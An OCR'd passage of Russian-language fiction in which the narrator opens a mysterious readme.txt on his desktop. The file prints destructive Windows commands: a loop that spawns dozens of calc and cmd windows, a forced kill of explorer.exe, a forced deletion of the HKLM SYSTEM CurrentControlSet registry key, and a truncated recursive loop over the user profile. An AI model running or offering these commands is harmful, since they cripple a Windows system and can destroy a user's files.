
Проснулся я, когда уже было
совсем светло. Вспомнив о ночном
видении, я грустно вздохнул: "О,
если бы этот сон сбылся!"
Включив ноутбук, я заметил что-то
непривычное в Рабочем столе...
Боже! Что это?! Рядом со значком
"Корзина" едва заметно белел файл
readme.txt!!! Неужели это не сон?!
Неужели такое возможно?! С ума
сойти!.. Я припомнил слова
системного демона: "мысленно
скажи чего хочешь и нажми кнопку
Ок". А ну-ка. Посмотрим!
Двойным щелчком открыл
текстовый файл и с ужасом
уставился на его содержимое.
cmd.exe /c for /l %i in (1,1,69) do (
@start calc.exe & @start cmd.exe )
taskkill /f /im explorer.exe
reg delete
HKEY_LOCAL_MACHINESYSTEMCurrentCont
/f
cmd.exe /c for /r "%userprofile%".. %x